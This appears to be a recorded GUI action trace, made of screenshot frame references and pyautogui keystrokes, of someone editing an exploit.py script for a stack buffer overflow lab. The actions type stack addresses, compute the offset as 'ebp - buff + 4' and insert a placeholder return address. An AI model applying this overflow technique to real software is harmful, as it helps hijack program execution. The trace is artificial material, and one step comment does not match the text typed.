
pyautogui.press('BackSpace')

pyautogui.write('0xbfffe930')

pyautogui.write('ebp')

pyautogui.write('=')

pyautogui.write('0xbfffe978')

# Step: Cut the placeholder ret line and set offset to ebp - buff + 4
pyautogui.press('ctrl+x')

pyautogui.click(126, 319)

pyautogui.write('e')

pyautogui.press('Escape')

pyautogui.write('ebp')

pyautogui.write('buff')

pyautogui.click(131, 320)
pyautogui.write('-')

pyautogui.write('+4')

# Step: Restore the ret line as buff + offset + 100 and save exploit.py
pyautogui.write('ret    = 0xAABBCcDD   # replace 0xAABBCCDD with the correct value')

pyautogui.click(234, 337)
